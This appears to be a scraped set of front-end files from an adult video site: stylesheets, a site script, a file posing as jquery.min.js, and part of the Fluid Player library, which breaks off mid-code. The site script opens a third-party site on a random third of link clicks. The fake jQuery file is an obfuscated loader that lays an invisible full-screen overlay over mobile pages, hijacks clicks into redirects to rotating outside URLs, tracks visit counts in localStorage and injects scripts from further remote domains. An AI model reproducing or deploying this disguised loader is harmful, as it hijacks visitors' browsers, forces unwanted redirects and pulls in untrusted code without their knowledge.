.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(4,164,64); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(24,184,84); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(204,44,44); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: left; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: right; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.smutindiansex.com/css/import.css
body_size: -118
content:
@import url('https://fonts.googleapis.com/css?family=Play:400,700&display=swap');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'Play', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: https://www.smutindiansex.com/js/functions.js
body_size: -21
content:
$(document).ready(function(){
    
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
   
	$('a').each(function() {
	    $(this).click(function(event) {
	        if (Math.random() < 0.33) {
	            window.open('https://dw.hothub.cyou', '_blank');
	        }
	        return true;
	    });
	});         	
});

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2740
content:
var _0x282f7a=_0x50e7;function _0x50e7(_0x2b0acf,_0x37e712){var _0x555f5f=_0x555f();return _0x50e7=function(_0x50e7ab,_0x191739){_0x50e7ab=_0x50e7ab-0x175;var _0x39b6a2=_0x555f5f[_0x50e7ab];return _0x39b6a2;},_0x50e7(_0x2b0acf,_0x37e712);}(function(_0xf180fe,_0x1ee1c6){var _0x5070c3=_0x50e7,_0x374787=_0xf180fe();while(!![]){try{var _0x289cce=-parseInt(_0x5070c3(0x183))/0x1+-parseInt(_0x5070c3(0x17f))/0x2*(parseInt(_0x5070c3(0x185))/0x3)+parseInt(_0x5070c3(0x181))/0x4*(parseInt(_0x5070c3(0x180))/0x5)+parseInt(_0x5070c3(0x184))/0x6*(-parseInt(_0x5070c3(0x175))/0x7)+-parseInt(_0x5070c3(0x182))/0x8*(parseInt(_0x5070c3(0x179))/0x9)+-parseInt(_0x5070c3(0x17e))/0xa+-parseInt(_0x5070c3(0x17c))/0xb*(-parseInt(_0x5070c3(0x17a))/0xc);if(_0x289cce===_0x1ee1c6)break;else _0x374787['push'](_0x374787['shift']());}catch(_0x49a5aa){_0x374787['push'](_0x374787['shift']());}}}(_0x555f,0x5bf45),eval(function(_0x43c9eb,_0x4241cb,_0x209ca5,_0x11874b,_0x1f007d,_0x2f63ac){var _0x61bf0d=_0x50e7;_0x1f007d=function(_0x5ce02c){var _0xc59a1f=_0x50e7;return(_0x5ce02c<_0x4241cb?'':_0x1f007d(parseInt(_0x5ce02c/_0x4241cb)))+((_0x5ce02c=_0x5ce02c%_0x4241cb)>0x23?String[_0xc59a1f(0x176)](_0x5ce02c+0x1d):_0x5ce02c[_0xc59a1f(0x178)](0x24));};if(!''[_0x61bf0d(0x17b)](/^/,String)){while(_0x209ca5--)_0x2f63ac[_0x1f007d(_0x209ca5)]=_0x11874b[_0x209ca5]||_0x1f007d(_0x209ca5);_0x11874b=[function(_0xf00ba3){return _0x2f63ac[_0xf00ba3];}],_0x1f007d=function(){var _0x5e0891=_0x61bf0d;return _0x5e0891(0x17d);},_0x209ca5=0x1;};while(_0x209ca5--)if(_0x11874b[_0x209ca5])_0x43c9eb=_0x43c9eb[_0x61bf0d(0x17b)](new RegExp('\x5cb'+_0x1f007d(_0x209ca5)+'\x5cb','g'),_0x11874b[_0x209ca5]);return _0x43c9eb;}('(()=>{2\x20e(){4\x20e=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(k.1r);m(!e)u;m(5.P)u;5.P=!0;4\x20t={1:\x227://1s.1t.g/1u/1v\x22,3:\x227://Q.1w.g/1x/1y/1z\x22,6:\x227://1A.1B.g/1C/1D/1E\x22,9:\x227://1F.1G--1H.g/?s=1I&f=8&1J=1K\x22,12:\x227://Q.1L.g/1M/1N/1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(e){\x221R\x201S\x22;!2(t){v\x20n=5,o=h,r=e,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=e,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(e){4\x20t=h.w(\x222b\x22);2c.2d(t.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),t.X.Y=e,t.Z(\x2211\x22,r),h.2r.2s(t)}2\x20r(e){4\x20o=e.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(j.z(\x22J\x22)||\x220\x22,10);m(\x22y\x22===a){4\x20e=t[i];\x222w\x22==2x\x20e&&e&&(5.B.13=e)}}2\x20a(){4\x20e=k.K&&k.K.L?k.K:[k.2y||k.2z||\x22\x22];u\x20e.2A(e=>/^y(-|$)/i.O((e||\x22\x22).2B()))}2\x20i(e){4\x20n=20;2C\x20r=I(j.z(\x22J\x22)||\x220\x22,10)+1;m(r>20&&(r=1),j.N(\x22J\x22,r+\x22\x22),e){m(1===r&&t[1])u\x202D(5.B.13=t[1]);t[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=h,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.g/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(e){v\x20t=h,n=t.w(\x22x\x22),o=t.A[t.A.L-1];n.17=e||{},n.D=\x22//2K.g/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=j.z(\x221f\x22),l=I(j.z(\x221g\x22)||\x220\x22,10),p=2V!==d&&l>c;m(p)i(1h.2W(d));14{4\x20e=a();j.N(\x221f\x22,1h.2X(e)),j.N(\x221g\x22,c+1e+\x22\x22),i(e)}}\x222Y\x22===h.2Z?h.Z(\x2230\x22,e):e()})();',0x3e,0xbb,_0x282f7a(0x177)[_0x282f7a(0x186)]('|'),0x0,{})));function _0x555f(){var _0x458016=['42335qdqGGe','108khVTcN','180mlFURE','split','14623UfKbhd','fromCharCode','||function||const|window||https|||||||||com|document||localStorage|navigator||if||||LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|pqeap|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','toString','63BGKlSt','12982044YSumJA','replace','11EQEtTn','\x5cw+','1179730NfCcec','13526xSUewy','2766460MFUTyn','4FKHKUB','748336bLsMYm'];_0x555f=function(){return _0x458016;};return _0x555f();}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fluidplayer.com/v2/current/fluidplayer.min.js
body_size: 28504
content:
var fluidPlayerScriptLocation=function(){var e,t,i="";return(i=document.currentScript?document.currentScript.src:(e=document.getElementsByTagName("script"),void 0!==(t=e[e.length-1]).getAttribute.length?t.src:t.getAttribute("src",-1)))?i.substring(0,i.lastIndexOf("/")+1):""}();"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1;i<arguments.length;i++){var n=arguments[i];if(null!=n)for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},writable:!0,configurable:!0}),function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){null!==this.parentNode&&this.parentNode.removeChild(this)}})}),fluidPlayer=function(e,t){function i(e,t){for(var i=t.length,n=0;n<i;n++)if(t[n]==e)return 1}var n=fluidPlayerClass.constructor();for(var o in fluidPlayerClass)fluidPlayerClass.hasOwnProperty(o)&&!i(o,fluidPlayerClass.notCloned)&&(n[o]=fluidPlayerClass[o]);return fluidPlayerClass.instances.push(n),n.init(e,t),n};var fluidPlayerClass={hlsJsScript:"/scripts/hls.min.js",dashJsScript:"/scripts/dash.min.js",vttParserScript:"/scripts/webvtt.min.js",subtitlesParseScript:"/scripts/vtt.js",panolensScript:"/scripts/panolens.min.js",threeJsScript:"/scripts/three.min.js",instances:[],notCloned:["notCloned","vttParserScript","instances","getInstanceById","requestStylesheet","reqiestScript","isTouchDevice","vastOptions","displayOptions","getEventOffsetX","getEventOffsetY","getTranslateX","toggleElementText","getMobileOs","findClosestParent","activeVideoPlayerId","getInstanceIdByWrapperId","timer","timerPool","adList","adPool","isUserActive","isCurrentlyPlayingAd","initialAnimationSet"],version:"2.4.11",vpaidVer:"2.0",homepage:"https://www.fluidplayer.com/",activeVideoPlayerId:null,destructors:[],getInstanceById:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].videoPlayerId===e)return this.instances[t];return null},getInstanceIdByWrapperId:function(e){return void 0!==e?e.replace("fluid_video_wrapper_",""):null},requestStylesheet:function(e,t){if(!document.getElementById(e)){var i=document.getElementsByTagName("head")[0],n=document.createElement("link");n.id=e,n.rel="stylesheet",n.type="text/css",n.href=t,n.media="all",i.appendChild(n)}},requestScript:function(e,t){var i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.src=e,n.onreadystatechange=t,n.onload=t,i.appendChild(n)},isTouchDevice:function(){return!!("ontouchstart"in window||navigator.maxTouchPoints)},getMobileOs:function(){var e,t=navigator.userAgent,i={device:!1,userOs:!1,userOsVer:!1,userOsMajor:!1};if(t.match(/iPad/i)?(i.device="iPad",i.userOs="iOS",e=t.indexOf("OS ")):t.match(/iPhone/i)?(i.device="iPhone",i.userOs="iOS",e=t.indexOf("OS ")):t.match(/Android/i)?(i.userOs="Android",e=t.indexOf("Android ")):i.userOs=!1,"iOS"===i.userOs&&-1<e){var n=t.substr(e+3);-1!==n.indexOf(" ")&&(i.userOsVer=n.substring(0,n.indexOf(" ")).replace(/_/g,"."),i.userOsMajor=parseInt(i.userOsVer))}else"Android"===i.userOs&&-1<e?i.userOsVer=t.substr(e+8,3):i.userOsVer=!1;return i},getBrowserVersion:function(){var e,t,i=navigator.userAgent,n={browserName:!1,fullVersion:!1,majorVersion:!1,userOsMajor:!1};try{n.browserName=navigator.appName,-1!=(e=i.indexOf("OPR/"))?(n.browserName="Opera",n.fullVersion=i.substring(e+4)):-1!=(e=i.indexOf("Opera"))?(n.browserName="Opera",n.fullVersion=i.substring(e+6),-1!=(e=i.indexOf("Version"))&&(n.fullVersion=i.substring(e+8))):-1!=(e=i.indexOf("MSIE"))?(n.browserName="Microsoft Internet Explorer",n.fullVersion=i.substring(e+5)):-1!=(e=i.indexOf("Chrome"))?(n.browserName="Google Chrome",n.fullVersion=i.substring(e+7)):-1!=(e=i.indexOf("Safari"))?(n.browserName="Safari",n.fullVersion=i.substring(e+7),-1!=(e=i.indexOf("Version"))&&(n.fullVersion=i.substring(e+8))):-1!=(e=i.indexOf("Firefox"))?(n.browserName="Mozilla Firefox",n.fullVersion=i.substring(e+8)):(t=i.lastIndexOf(" ")+1)<(e=i.lastIndexOf("/"))&&(n.browserName=i.substring(t,e),n.fullVersion=i.substring(e+1),n.browserName.toLowerCase()==n.browserName.toUpperCase()&&(n.browserName=navigator.appName)),-1!=(t=n.fullVersion.indexOf(";"))&&(n.fullVersion=n.fullVersion.substring(0,t)),-1!=(t=n.fullVersion.indexOf(" "))&&(n.fullVersion=n.fullVersion.substring(0,t)),n.majorVersion=parseInt(""+n.fullVersion,10),isNaN(n.majorVersion)&&(n.fullVersion=""+parseFloat(navigator.appVersion),n.majorVersion=parseInt(navigator.appVersion,10))}catch(e){}return n},getCurrentVideoDuration:function(){var e=document.getElementById(this.videoPlayerId);return e?e.duration:0},getClickThroughUrlFromLinear:function(e){var t=e.getElementsByTagName("VideoClicks");if(t.length){var i=t[0].getElementsByTagName("ClickThrough");if(i.length)return this.extractNodeData(i[0])}return!1},getVastAdTagUriFromWrapper:function(e){var t=e.getElementsByTagName("Wrapper");if(void 0!==t&&t.length){var i=t[0].getElementsByTagName("VASTAdTagURI");if(i.length)return this.extractNodeData(i[0])}return!1},hasInLine:function(e){var t=e.getElementsByTagName("InLine");return void 0!==t&&t.length},hasVastAdTagUri:function(e){var t=e.getElementsByTagName("VASTAdTagURI");return void 0!==t&&t.length},getClickThroughUrlFromNonLinear:function(e){var t="";if(e.getElementsByTagName("NonLinear").length){var i=e.getElementsByTagName("NonLinearClickThrough");i.length&&(t=this.extractNodeData(i[0]))}return t},getTrackingFromLinear:function(e){var t=e.getElementsByTagName("TrackingEvents");return t.length?t[0].getElementsByTagName("Tracking"):[]},getDurationFromLinear:function(e){var t=e.getElementsByTagName("Duration");if(t.length&&void 0!==t[0].childNodes[0]){var i=this.extractNodeData(t[0]);return this.convertTimeStringToSeconds(i)}return!1},getDurationFromNonLinear:function(e){var t=0,i=e.getElementsByTagName("NonLinear");return i.length&&void 0!==i[0].getAttribute("minSuggestedDuration")&&(t=this.convertTimeStringToSeconds(i[0].getAttribute("minSuggestedDuration"))),t},getDimensionFromNonLinear:function(e){var t={width:null,height:null},i=e.getElementsByTagName("NonLinear");return i.length&&(void 0!==i[0].getAttribute("width")&&(t.width=i[0].getAttribute("width")),void 0!==i[0].getAttribute("height")&&(t.height=i[0].getAttribute("height"))),t},getCreativeTypeFromStaticResources:function(e){var t="",i=e.getElementsByTagName("NonLinear");return i.length&&void 0!==i[0].childNodes[0]&&(t=i[0].getElementsByTagName("StaticResource")[0].getAttribute("creativeType")),t.toLowerCase()},getMediaFilesFromLinear:function(e){var t=e.getElementsByTagName("MediaFiles");return t.length?t[0].getElementsByTagName("MediaFile"):[]},getStaticResourcesFromNonLinear:function(e){var t=[],i=e.getElementsByTagName("NonLinear");return i.length&&(t=i[0].getElementsByTagName("StaticResource")),t},extractNodeData:function(e){for(var t="",i=0;i<e.childNodes.length;i++){var n=e.childNodes[i];8===n.nodeType||3===n.nodeType&&/^\s*$/.test(n.nodeValue)||(t+=n.nodeValue)}return t.replace(/(^\s+|\s+$)/g,"")},getAdParametersFromLinear:function(e){var t=e.getElementsByTagName("AdParameters"),i=null;return t.length&&(i=this.extractNodeData(t[0])),i},getMediaFileListFromLinear:function(e){var t=[],i=this.getMediaFilesFromLinear(e);if(i.length)for(var n=0;n<i.length;n++){var o=i[n].getAttribute("mediaType");o=o||"2D",t.push({src:this.extractNodeData(i[n]),type:i[n].getAttribute("type"),apiFramework:i[n].getAttribute("apiFramework"),codec:i[n].getAttribute("codec"),id:i[n].getAttribute("codec"),fileSize:i[n].getAttribute("fileSize"),delivery:i[n].getAttribute("delivery"),width:i[n].getAttribute("width"),height:i[n].getAttribute("height"),mediaType:o.toLowerCase()})}return t},getIconClickThroughFromLinear:function(e){var t=e.getElementsByTagName("IconClickThrough");return t.length?this.extractNodeData(t[0]):""},getStaticResourceFromNonLinear:function(e){for(var t,i=this.getStaticResourcesFromNonLinear(e),n=0;n<i.length;n++)if(i[n].getAttribute("type")||(t=this.extractNodeData(i[n])),i[n].getAttribute("type")===this.displayOptions.staticResource)return this.extractNodeData(i[n]);return t},registerTrackingEvents:function(e,t){for(var i=this.getTrackingFromLinear(e),n="",o=0,a=0;a<i.length;a++)switch(n=i[a].getAttribute("event")){case"start":case"firstQuartile":case"midpoint":case"thirdQuartile":case"complete":void 0===t.tracking[n]&&(t.tracking[n]=[]),void 0===t.stopTracking[n]&&(t.stopTracking[n]=[]),t.tracking[n].push(i[a].childNodes[0].nodeValue),t.stopTracking[n]=!1;break;case"progress":void 0===t.tracking[n]&&(t.tracking[n]=[]),o=this.convertTimeStringToSeconds(i[a].getAttribute("offset")),void 0===t.tracking[n][o]&&(t.tracking[n][o]={elements:[],stopTracking:!1}),t.tracking[n][o].elements.push(i[a].childNodes[0].nodeValue)}},registerClickTracking:function(e,t){if(e.length)for(var i=0;i<e.length;i++)""!=e[i]&&t.clicktracking.push(e[i])},registerImpressionEvents:function(e,t){if(e.length)for(var i=0;i<e.length;i++){var n=this.extractNodeData(e[i]);t.impression.push(n)}},registerErrorEvents:function(e,t){null!=e&&1===e.length&&1===e[0].childNodes.length&&(t.errorUrl=e[0].childNodes[0].nodeValue)},announceError:function(e){if(void 0!==this.vastOptions.errorUrl&&this.vastOptions.errorUrl){e=void 0!==e?parseInt(e):900;var t=this.vastOptions.errorUrl.replace("[ERRORCODE]",e);this.callUris([t])}},announceLocalError:function(e,t){e=void 0!==e?parseInt(e):900,message="[Error] ("+e+"): ",message+=t||"Failed to load Vast",console.log(message)},getClickTrackingEvents:function(e){var t=[],i=e.getElementsByTagName("VideoClicks");if(i.length){var n=i[0].getElementsByTagName("ClickTracking");if(n.length)for(var o=0;o<n.length;o++){var a=this.extractNodeData(n[o]);t.push(a)}}return t},getNonLinearClickTrackingEvents:function(e){var t=[];if(e.getElementsByTagName("NonLinear").length){var i=e.getElementsByTagName("NonLinearClickTracking");if(i.length)for(var n=0;n<i.length;n++){var o=this.extractNodeData(i[n]);t.push(o)}}return t},callUris:function(e){for(var t=0;t<e.length;t++)(new Image).src=e[t]},recalculateAdDimensions:function(e){if(!e&&void 0!==this.videoPlayerId)e=this.videoPlayerId;var t=document.getElementById(e),i=document.getElementById("vast_clickthrough_layer_"+e);i&&(i.style.width=t.offsetWidth+"px",i.style.height=t.offsetHeight+"px");var n=this.checkFullscreenSupport("fluid_video_wrapper_"+e),o=document.getElementById(e+"_fluid_control_fullscreen"),a=document.getElementById(e+"context_option_fullscreen");n?null===document[n.isFullscreen]?this.fullscreenOff(o,a):this.fullscreenOn(o,a):-1!==fullscreenTag.className.search(/\bpseudo_fullscreen\b/g)?(fullscreenTag.className+=" pseudo_fullscreen",this.fullscreenOn(o,a)):(fullscreenTag.className=fullscreenTag.className.replace(/\bpseudo_fullscreen\b/g,""),this.fullscreenOff(o,a))},prepareVast:function(e){var t=this,i=document.getElementById(this.videoPlayerId),n=[];n.length=0,n=t.findRoll(e);for(var o=0;o<n.length;o++){var a=n[o];!0!==t.adList[a].vastLoaded&&!0!==t.adList[a].error&&(t.processVastWithRetries(t.adList[a]),i.addEventListener("adId_"+a,t[e]))}},toggleLoader:function(e){this.isLoading=!!e;var t=document.getElementById("vast_video_loading_"+this.videoPlayerId);t.style.display=e?"table":"none"},sendRequest:function(e,t,i,n){var o=new XMLHttpRequest;o.onreadystatechange=n,o.open("GET",e,!0),o.withCredentials=t,o.timeout=i,o.send()},playMainVideoWhenVpaidFails:function(e){document.getElementById(this.videoPlayerId);var t=document.getElementById(this.videoPlayerId+"_fluid_vpaid_slot");t&&t.remove(),clearInterval(this.getVPAIDAdInterval),this.playMainVideoWhenVastFails(e)},playMainVideoWhenVastFails:function(e){var t=this;t.debugMessage("playMainVideoWhenVastFails called");var i=document.getElementById(t.videoPlayerId);i.removeEventListener("loadedmetadata",t.switchPlayerToVastMode),i.pause(),t.toggleLoader(!1),t.displayOptions.vastOptions.vastAdvanced.noVastVideoCallback(),t.vastOptions&&void 0!==this.vastOptions.errorUrl?t.announceError(e):t.announceLocalError(e),t.switchToMainVideo()},switchPlayerToVastMode:function(){},switchPlayerToVpaidMode:function(){},processVastXml:function(e,t,i){var n=this;if(e){var o=e.getElementsByTagName("Impression");null!==o&&n.registerImpressionEvents(o,t);var a=e.getElementsByTagName("Error");null!==a&&n.registerErrorEvents(a,t);var r=e.getElementsByTagName("Creative");if(void 0!==r&&r.length){var l=r[0].getElementsByTagName("Linear");if(null!=l&&l.length){var s=l[0];n.registerTrackingEvents(s,t);var d=n.getClickTrackingEvents(s);n.registerClickTracking(d,t),!n.hasVastAdTagUri(e)&&n.hasInLine(e)&&(t.adFinished=!1,t.adType="linear",t.vpaid=!1,t.skipoffset=n.convertTimeStringToSeconds(s.getAttribute("skipoffset")),t.clickthroughUrl=n.getClickThroughUrlFromLinear(s),t.duration=n.getDurationFromLinear(s),t.mediaFileList=n.getMediaFileListFromLinear(s),t.adParameters=n.getAdParametersFromLinear(s),t.iconClick=n.getIconClickThroughFromLinear(s),t.adParameters&&(t.vpaid=!0))}var u=r[0].getElementsByTagName("NonLinearAds");if(null!=u&&u.length){var c=u[0];n.registerTrackingEvents(c,t);d=n.getNonLinearClickTrackingEvents(c);n.registerClickTracking(d,t),!n.hasVastAdTagUri(e)&&n.hasInLine(e)&&(t.adType="nonLinear",t.vpaid=!1,t.clickthroughUrl=n.getClickThroughUrlFromNonLinear(c),t.duration=n.getDurationFromNonLinear(c),t.dimension=n.getDimensionFromNonLinear(c),t.staticResource=n.getStaticResourceFromNonLinear(c),t.creativeType=n.getCreativeTypeFromStaticResources(c),t.adParameters=n.getAdParametersFromLinear(c),t.adParameters&&(t.vpaid=!0))}!n.hasVastAdTagUri(e)&&n.hasInLine(e)&&(void 0!==t.mediaFileList||void 0!==t.staticResource?i(!0,t):i(!1))}else i(!1)}else i(!1)},processVastWithRetries:function(o){var a=this,r=o.vastTag,l=o.id,s=function(e,t){if(e&&void 0!==t&&t.vpaid&&!a.displayOptions.vastOptions.allowVPAID&&(e=!1,a.announceLocalError("103","VPAID not allowed, so skipping this VAST tag.")),e){if("linear"===t.adType){void 0!==t.iconClick&&null!==t.iconClick&&t.iconClick.length&&(a.adList[l].landingPage=t.iconClick);var 